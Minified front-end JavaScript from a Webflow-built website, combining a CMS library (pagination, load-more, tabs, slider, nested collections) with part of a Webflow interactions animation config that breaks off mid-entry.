void this.updatePageCount();let n,i=document.createElement("ul"),r=t-1,l=t+1;if(t>1&&ct({pages:e,page:t-1,type:"prev",self:this,parent:i,classNames:"fs-pagination-prev fs-pagination-inactive"}),e<6)for(let r=1;r<=e;r++)n=t==r?"fs-pagination-active":"fs-pagination-inactive",ct({pages:e,page:r,type:"number",self:this,parent:i,classNames:n});else{t>2&&(ct({pages:e,page:1,type:"number",self:this,parent:i,classNames:"fs-pagination-inactive"}),t>3&&ct({pages:e,page:t-2,type:"dots",self:this,parent:i,classNames:"fs-pagination-dots"})),1===t?l+=2:2===t&&(l+=1),t===e?r-=2:t===e-1&&(r-=1);for(let o=r;o<=l;o++)0===o&&(o+=1),!(o>e)&&(n=t==o?"fs-pagination-active":"fs-pagination-inactive",ct({pages:e,page:o,type:"number",self:this,parent:i,classNames:n}));t<e-1&&(t<e-2&&ct({pages:e,page:t+2,type:"dots",self:this,parent:i,classNames:"fs-pagination-dots"}),ct({pages:e,page:e,type:"number",self:this,parent:i,classNames:"fs-pagination-inactive"}))}t<e&&ct({pages:e,page:t+1,type:"next",self:this,parent:i,classNames:"fs-pagination-next fs-pagination-inactive"}),ut(i)},Ge.prototype.setupPaginationButtons=function(e){let t=document.querySelector(e),n=t.querySelector('[fs-pagination="next"]'),i=t.querySelector('[fs-pagination="previous"]');this.paginationContainer=t,n&&(this.hasPaginationNext=!0,n.addEventListener("click",(()=>{let{totalPages:e,activePageNumber:t}=this;e!=t&&this.paginate(e,t+1)}))),i&&(this.hasPaginationPrevious=!0,i.addEventListener("click",(()=>{let{totalPages:e,activePageNumber:t}=this;this.activePageNumber<=1||this.paginate(e,t-1)})))},Ge.prototype.updatePageCount=function(){let e=this.paginationContainer.querySelector('[fs-pagination="page-count"]');e&&(e.textContent=`${this.activePageNumber} of ${this.totalPages}`)},Ge.prototype.loadmore=function(e={button:"a.w-pagination-next",loadAll:!1,resetIx:!0,animation:this.animation,infiniteScroll:!1,infiniteScrollPercentage:80,paginate:{enable:!1,itemsPerPage:10,insertPagination:""}}){let t=this,n={},i=[];this.hasLoadmore=!0,this.indexSet||this.setNextButtonIndex();let r=()=>this.getMasterCollection();if(this.setHiddenCollections(),e.animation=l(l({},this.animation),e.animation),e.animation){let t=e.animation.effects.replace("fade",""),{duration:n,easing:i}=e.animation;n=n?n/1e3:1,i=i||"linear",this.makeStyleSheet({duration:n,easing:i,transform:t})}else this.makeStyleSheet({});let{button:a,resetIx:s=!1,loadAll:u=!1,infiniteScroll:d=!1,infiniteScrollPercentage:f=80,paginate:p={enable:!1,itemsPerPage:10,insertPagination:"",bgColorActive:"#9AB87A",borderColor:"#3D315B",bgColor:"#444B6E",textColor:"#000",textColorActive:"#000"}}=e,{textColor:h,bgColorActive:m,borderColor:g,bgColor:A,itemsPerPage:y,textColorActive:E}=p,v=this.getLoadmoreHref(a);v.setAttribute("data-href",v.href),p.enable&&this.setupPaginationButtons(p.insertPagination);let w=!1;v.addEventListener("click",(e=>{e.preventDefault(),b()})),u&&p.enable&&(v.style.display="none",this.isPaginated=!0,this.itemsPerPage=y,st({bgColorActive:m,textColor:h,borderColor:g,bgColor:A,textColorActive:E}));let S=c((e=>{let t=r(),n=t.children,i=n.length;(function(e){var t=e.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)}(n[Math.round(f*i/100)])||!function(e){var t=e.getBoundingClientRect();let n={};return n.top=t.top<0,n.left=t.left<0,n.bottom=t.bottom>(window.innerHeight||document.documentElement.clientHeight),n.right=t.right>(window.innerWidth||document.documentElement.clientWidth),n.any=n.top||n.left||n.bottom||n.right,n.all=n.top&&n.left&&n.bottom&&n.right,n}(t).bottom)&&b()}),700);d&&document.addEventListener("scroll",S);let b=(e=!1,r)=>{if(w)return!1;this.loadmoreOn=!0;let l=v.getAttribute("data-href");if(w=!0,l&&!i.includes(l))return this.getNextData(l).then((a=>{if(i.push(l),this.appendPaginatedData(a),p.enable){let{itemsPerPage:e,insertPagination:i}=p;C(e,i,t).then((e=>o(this,null,(function*(){JSON.stringify(n)!=JSON.stringify(t.filterObject)&&(n=t.lastFilter?yield t.lastFilter():n)}))))}w=!1,s&&this.reinitializeWebflow(),e&&b(!0,r)}));let a=this.hidden_collections.shift();if(a){this.appendToCms(a.firstElementChild.children).then((e=>{if(p.enable){let{itemsPerPage:e,insertPagination:i}=p;C(e,i,t).then((e=>{JSON.stringify(n)!=JSON.stringify(t.filterObject)&&(n=t.lastFilter?t.lastFilter():n)}))}s&&this.reinitializeWebflow()}));let i=a.querySelector(".w-pagination-next");if(i&&this.setLoadmoreHref(i.href),this.index++,w=!1,!this.hidden_collections.length&&!i)return this.getLoadmoreHref().outerHTML="",r(!0),void(this.loadmoreOn=!1);e&&b(!0,r)}s&&this.reinitializeWebflow(),this.loadmoreOn=!1,r(!0)},C=(e=10,t,n)=>{let i=r(),l=[].slice.call(i.children),o=l.length,a=Math.ceil(o/e);dt({children:l,itemsPerPage:e,active:1,filterOn:n.filterOn});let s=this.hasPaginationNext||this.hasPaginationNext,c=document.querySelector(t),u=s?c:document.getElementById("wf-fslib-pagination")||document.createElement("div");return s||(u.id="wf-fslib-pagination",u.classList.add("fs-pagination")),u.addEventListener("click",(function(){let t=r(),i=[].slice.call(t.children),l=n.activePageNumber;dt({children:i,itemsPerPage:e,active:l,filterOn:n.filterOn})})),s||c.appendChild(u),this.paginate(a,1),Promise.resolve()};return new Promise(((e,i)=>{document.addEventListener("DOMContentLoaded",(function(i){u&&b(!0,(()=>{this.loadmoreOn=!1,n=t.lastFilter?t.lastFilter():n,e()}))}))}))};var ft=({index:e,element:t,active:n,itemsPerPage:i,filterOn:r=!1})=>{let l=i*parseInt(n),o=l-i,a=t.hasAttribute("wf-fslib-paginated-hide");return e>=o&&e<l?(r?a&&(t.style.display="",t.setAttribute("wf-fslib-paginated-hide",2)):t.style.display="",!0):(r?a&&t.setAttribute("wf-fslib-paginated-hide",1):t.style.display="none",!1)};Ge.prototype.tabs=function({tabComponent:e,tabContent:t,tabName:n,resetIx:i=!0}){let r=this.getMasterCollection(),l=[].slice.call(r.querySelectorAll(".w-dyn-item>*")),o=document.querySelector(e+" .w-tab-menu"),a=document.querySelector(e+" .w-tab-content"),s=a.children[0],c=o.getElementsByTagName("a")[0],u=window.Webflow||[];return new Promise(((e,r)=>{u.push((()=>{if(window.___toggledInitTab___)return;let r=mt(c.href);c.classList.remove("w--current"),s.classList.remove("w--tab-active");let u=c.className,d=s.className;o.innerHTML="",a.innerHTML="",Promise.all(((e,i,r)=>l.map(((l,s)=>{let c=(l.querySelector(n)||{}).innerHTML||gt(),u=l.querySelector(t)?l.querySelector(t).innerHTML:"",d=pt({name:c,CTabName:u,prefix:e,index:s,classes:i});o.innerHTML+=d;let f=l.outerHTML,p=ht({name:c,prefix:e,index:s,classes:r,content:f});return a.innerHTML+=p,Promise.resolve()})))(r,u,d)).then((t=>{window.___toggledInitTab___=!0,window.Webflow.ready(),!!i&&this.reinitializeWebflow(),e()}))}))})).catch((e=>null))};var pt=({name:e,CTabName:t="",prefix:n,index:i,classes:r})=>{let l=n+"-pane-"+i,o=0==i,a=r;return o&&(a+=" w--current "),`<a data-w-tab="${e}" class="${a}" id="${n+"-tab-"+i}" href="#${l}"\n   role="tab"\n   aria-controls="${l}"\n   aria-selected="${o}" ${o?"":"tabindex='-1'"}>\n          <div>${t||e}</div>\n          </a>`},ht=({name:e,prefix:t,index:n,content:i,classes:r})=>{let l=r;return 0==n&&(l+=" w--tab-active "),`<div data-w-tab="${e}" class="${l}" id="${t+"-pane-"+n}" role="tabpanel" aria-labelledby="${t+"-tab-"+n}">\n${i}\n    </div>`},mt=e=>e.match(/(w-tabs-[0-9]{1}-data-w)/gi)[0],gt=()=>{let e=Math.random();return String(e).substr(2)};Ge.prototype.anchor=function({anchorButton:e,buttonsTarget:t,activeClass:n,anchorId:i}){let r=this.getMasterCollection(),l=String(n).replace(".",""),o=document.querySelector(t);o.innerHTML="";let a=[].slice.call(r.querySelectorAll(".w-dyn-item")),s=(window.Webflow,a.map(((t,n,r)=>{let a=t.querySelector(i).textContent.trim();a=a.replace(/\s+/gi,"-");let s=t.querySelector(e);t.id=a,s.href="#"+a;let c=function(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild}(s.outerHTML);return o.appendChild(c),0==n&&c.classList.add(l),Promise.resolve(t)}))),u=()=>{Array.from(document.querySelectorAll(t+">a")).forEach(((e,t)=>{e.classList.contains("w--current")?e.classList.add(l):e.classList.remove(l)}))};return Promise.all(s).then((e=>{!function(e,t){document.addEventListener?document.addEventListener(e,t,!0):document.attachEvent("on"+e,t)}("scroll",c(u,100))}))},Ge.prototype.slider=function({sliderComponent:e,itemsPerSlide:t=1,resetIx:n=!0,continuous:i=!1}){let r=this.getMasterCollection(),l=[].slice.call(r.querySelectorAll(".w-dyn-item>*")),o=l.length,a=document.querySelector(e),s=a.querySelector(".w-slider-mask"),c=a.querySelector(".w-slider-nav"),u=a.querySelector(".w-slider-arrow-left"),d=a.querySelector(".w-slider-arrow-right"),f=window.Webflow||[];return new Promise(((e,n)=>{f.push((()=>{if(window.___toggledInit___)return;let n=s.children[0].cloneNode(!0);s.innerHTML="";let r=n.cloneNode(!0);r.innerHTML="",o<=1&&(c.outerHTML="",u.outerHTML="",d.outerHTML="");let f=l.map(((e,n,i)=>{let l=n+1;return r.setAttribute("aria-label",`${l} of ${o}`),r.innerHTML+=e.outerHTML,((n+1)%t==0||l==o)&&(s.innerHTML+=r.outerHTML,r.innerHTML=""),Promise.resolve(!0)}));Promise.all(f).then((t=>{window.___toggledInit___=!0,this.reinitializeWebflow(),i&&At(a,s),e(!0)}))}))})).catch((e=>null))};var At=(e,t)=>{let n=e=>e.cloneNode(!0),i=e.getElementsByClassName("w-slide"),r=i.length;!r||[...i].forEach((e=>{e.addEventListener("transitionstart",(()=>{if(e.getAttribute("aria-hidden"))return;let l=[...i],o=l.findIndex((t=>t===e))-1;if(o==l.slice(r).length){let l=n(i[o]);l.style.transform="",t.appendChild(l),[...i].slice(r).forEach((t=>t.style.transform=e.style.transform))}else if(l.slice(r).forEach((e=>e.outerHTML="")),o>=1)for(let l=0;l<=o;l++){let o=n(i[l]);o.style.transform="",t.appendChild(o),[...i].slice(r).forEach((t=>t.style.transform=e.style.transform))}}))}))};Ge.prototype.prevnext=function({nextTarget:e,previousTarget:t,contentId:n,loadImages:i}){let r=this.getMasterCollection(),l=document.querySelector(e),o=document.querySelector(t),a=document.querySelector(n).textContent,s=[].slice.call(r.children),c=s.findIndex((e=>e.querySelector(n).textContent==a)),u=s[c+1],d=s[c-1];if(u)u.querySelectorAll(i).forEach((e=>{e.style.display="block"})),l.innerHTML=u.innerHTML,u.querySelectorAll(i).forEach((e=>{e.style.display=""}));else try{l.querySelector(":not(.prev-next-empty-message)").style.display="none",l.querySelector(".prev-next-empty-message").style.display="block"}catch(e){}if(d)d.querySelectorAll(i).forEach((e=>{e.style.display="block"})),o.innerHTML=d.innerHTML,d.querySelectorAll(i).forEach((e=>{e.style.display=""}));else try{o.querySelector(":not(.prev-next-empty-message)").style.display="none",o.querySelector(".prev-next-empty-message").style.display="block"}catch(e){}},Ge.prototype.nest2=function(e){return o(this,arguments,(function*({nestTarget:e,nestedCollectionsSelectors:t}){let n=document.querySelectorAll(`${this.cms_selector} .w-dyn-item`),i=t.map((e=>{let t=document.querySelector(`${e} .w-dyn-items`),n=t.querySelectorAll(".w-dyn-item"),i=yt(n);return t.remove(),{selector:e,list:t,linksMap:i}})),r=new DOMParser,l=[].slice.call(n).map((t=>o(this,null,(function*(){var n;let l=null==(n=t.querySelector("a"))?void 0:n.href;if(!l)return;let o=yield(yield fetch(l)).text(),a=r.parseFromString(o,"text/html");i.forEach((n=>{var i;let r=a.querySelectorAll(`${n.selector} .w-dyn-item`),l=Et(r);if(!l.length)return;let o=vt(n.list,!1);return l.forEach((e=>{let t=n.linksMap.get(e);if(!t)return;let i=vt(t,!0);o.appendChild(i)})),null==(i=t.querySelector(e)||t)||i.appendChild(o),o}))}))));return Promise.all(l)}))};var yt=e=>{let t=new Map;return Array.from(e).forEach((e=>{var n;let i=null==(n=e.querySelector("a"))?void 0:n.href;i&&t.set(i,e)})),t},Et=e=>Array.from(e).reduce(((e,t)=>{var n;let i=null==(n=t.querySelector("a"))?void 0:n.href;return i&&e.push(i),e}),[]),vt=(e,t=!0)=>e.cloneNode(t)})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/js/webflow.achunk.aff2ac4fe593cfca.js
body_size: 3896
content:
(self.webpackChunk=self.webpackChunk||[]).push([["394"],{4551:function(){Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-121"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".modal-close_btn",originalId:"602d452da908ab702934071e|6173820c-203b-f7a8-a60d-7f6ec814df08",appliesTo:"CLASS"},targets:[{selector:".modal-close_btn",originalId:"602d452da908ab702934071e|6173820c-203b-f7a8-a60d-7f6ec814df08",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x177fe23ee62},"e-3":{id:"e-3",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-117"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".modal-close_area",originalId:"5fcff4583ed0fb6a03b5e977|80f1f445-663c-98bc-118b-628d81acf9af",appliesTo:"CLASS"},targets:[{selector:".modal-close_area",originalId:"5fcff4583ed0fb6a03b5e977|80f1f445-663c-98bc-118b-628d81acf9af",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f9f9d70a8},"e-5":{id:"e-5",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfb32465b},"e-6":{id:"e-6",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfb32465b},"e-7":{id:"e-7",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfb32465b},"e-8":{id:"e-8",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-99"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a12|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfb32465b},"e-9":{id:"e-9",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a25|80a6e471-9055-513b-52ba-d5dae833a3d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a25|80a6e471-9055-513b-52ba-d5dae833a3d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f2d1a3ec3},"e-10":{id:"e-10",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a25|80a6e471-9055-513b-52ba-d5dae833a3d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a25|80a6e471-9055-513b-52ba-d5dae833a3d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f2d1a3ec3},"e-11":{id:"e-11",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-21"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a77bd},"e-12":{id:"e-12",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-17"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d689be0c5},"e-13":{id:"e-13",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-18"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a5aac},"e-15":{id:"e-15",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-19"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a77bd},"e-16":{id:"e-16",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a5aac},"e-17":{id:"e-17",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d689be0c5},"e-18":{id:"e-18",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a5aac},"e-19":{id:"e-19",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-15"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a77bd},"e-20":{id:"e-20",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-24"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d689cc1a7},"e-21":{id:"e-21",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a77bd},"e-22":{id:"e-22",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4c85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4c85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f17da6a0c},"e-23":{id:"e-23",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d685a5aac},"e-24":{id:"e-24",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a24|2941e76d-8d99-e125-b702-246d111d4e12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d689cc1a7},"e-25":{id:"e-25",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-26"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a26|e50f0226-5180-47e5-646c-fffae322f36a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a26|e50f0226-5180-47e5-646c-fffae322f36a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172f532cee9},"e-26":{id:"e-26",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-25"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a26|e50f0226-5180-47e5-646c-fffae322f36a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a26|e50f0226-5180-47e5-646c-fffae322f36a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172f532cee9},"e-27":{id:"e-27",name:"",animationType:"custom",eventTypeId:"